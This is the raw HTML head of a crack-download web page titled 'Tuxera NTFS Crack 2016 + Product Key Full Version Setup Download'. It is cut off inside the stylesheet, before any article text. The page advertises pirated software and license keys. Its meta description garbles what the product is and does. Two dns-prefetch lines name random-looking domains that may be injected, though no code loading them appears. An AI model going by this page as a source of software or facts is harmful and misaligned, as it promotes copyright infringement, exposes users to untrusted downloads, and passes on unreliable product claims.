

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keydux.com/tuxera-ntfs-crack/
body_size: 26967
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Key Dux" />
        <meta itemprop="url" content="https://keydux.com" />

                                                <meta itemprop="creator accountablePerson" content="Dux Key" />
                    	<link rel="pingback" href="https://keydux.com/xmlrpc.php" />
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tuxera NTFS Crack 2016 + Product Key Full Version Setup Download</title>
	<meta name="description" content="Tuxera NTFS Crack program founded in the year of 2008 especially for Mac operating system who allows you to download your Mac operating system all the type of drivers through this software who provides you also online &amp; also offline solution about your Mac drivers &amp; also allows you to download all the type of drivers." />
	<link rel="canonical" href="https://keydux.com/tuxera-ntfs-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tuxera NTFS Crack 2016 + Product Key Full Version Setup Download" />
	<meta property="og:description" content="Tuxera NTFS Crack program founded in the year of 2008 especially for Mac operating system who allows you to download your Mac operating system all the type of drivers through this software who provides you also online &amp; also offline solution about your Mac drivers &amp; also allows you to download all the type of drivers." />
	<meta property="og:url" content="https://keydux.com/tuxera-ntfs-crack/" />
	<meta property="og:site_name" content="Key Dux" />
	<meta property="article:published_time" content="2018-03-17T16:47:13+00:00" />
	<meta property="og:image" content="https://i0.wp.com/keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-39.jpg?fit=500%2C500&ssl=1" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dux Key" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dux Key" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://keydux.com/tuxera-ntfs-crack/","url":"https://keydux.com/tuxera-ntfs-crack/","name":"Tuxera NTFS Crack 2016 + Product Key Full Version Setup Download","isPartOf":{"@id":"https://keydux.com/#website"},"primaryImageOfPage":{"@id":"https://keydux.com/tuxera-ntfs-crack/#primaryimage"},"image":{"@id":"https://keydux.com/tuxera-ntfs-crack/#primaryimage"},"thumbnailUrl":"https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-39.jpg","datePublished":"2018-03-17T16:47:13+00:00","dateModified":"2018-03-17T16:47:13+00:00","author":{"@id":"https://keydux.com/#/schema/person/aab4f131303ce382351065253ba2a341"},"description":"Tuxera NTFS Crack program founded in the year of 2008 especially for Mac operating system who allows you to download your Mac operating system all the type of drivers through this software who provides you also online & also offline solution about your Mac drivers & also allows you to download all the type of drivers.","breadcrumb":{"@id":"https://keydux.com/tuxera-ntfs-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://keydux.com/tuxera-ntfs-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://keydux.com/tuxera-ntfs-crack/#primaryimage","url":"https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-39.jpg","contentUrl":"https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-39.jpg","width":500,"height":500,"caption":"Tuxera NTFS Crack"},{"@type":"BreadcrumbList","@id":"https://keydux.com/tuxera-ntfs-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://keydux.com/"},{"@type":"ListItem","position":2,"name":"Tuxera NTFS Crack 2016"}]},{"@type":"WebSite","@id":"https://keydux.com/#website","url":"https://keydux.com/","name":"Key Dux","description":"Download Your Needy Softwares Free","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://keydux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://keydux.com/#/schema/person/aab4f131303ce382351065253ba2a341","name":"Dux Key","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://keydux.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=96&d=mm&r=g","caption":"Dux Key"},"description":"I love to design and write content for my lovely educated users.","url":"https://keydux.com/author/musadiq/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//sdfaklfsdklffjsdfj.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Feed" href="https://keydux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Comments Feed" href="https://keydux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Key Dux &raquo; Tuxera NTFS Crack 2016 Comments Feed" href="https://keydux.com/tuxera-ntfs-crack/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/keydux.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://keydux.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://keydux.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='best-stylesheet-css' href='https://keydux.com/wp-content/themes/mts_best/style.css' type='text/css' media='all' />
<style id='best-stylesheet-inline-css' type='text/css'>

        body {background-color:#ffffff;background-repeat:repeat;background-attachment:fixed;background-position:left top;}
        .main-header {background-color:#ffffff;background-image:url(https://keydux.com/wp-content/themes/mts_best/images/nobg.png);}
        footer-carousel-wrap {background-color:#3498db; }
        footer {background-color:#eeeeee;background-image:url(https://keydux.com/wp-content/themes/mts_best/images/nobg.png);}
        footer > .copyrights {background-color:#FFFFFF;}
